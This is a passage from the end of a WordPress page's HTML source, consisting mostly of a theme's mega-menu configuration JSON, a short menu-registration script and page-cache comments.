0","f_sub_elem_font_family":"564","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","sub_elem_padd":"eyJhbGwiOiIxMnB4IDMwcHgiLCJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","main_sub_icon_size":"13","title_txt":"#000000","show_mega":"yes","pag_border":"rgba(10,10,10,0.5)","pag_h_border":"#000000","pag_text":"rgba(10,10,10,0.9)","pag_h_text":"#000000","pag_bg":"rgba(0,0,0,0)","pag_h_bg":"rgba(0,0,0,0)","mc1_title_tag":"h2","align_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_search_form","style_general_single_title","style_general_title_search","style_bg_space","style_general_inline_text","style_general_loop","style_general_module_loop","style_general_socials"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.614 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 07:59:22 -->

<!-- super cache -->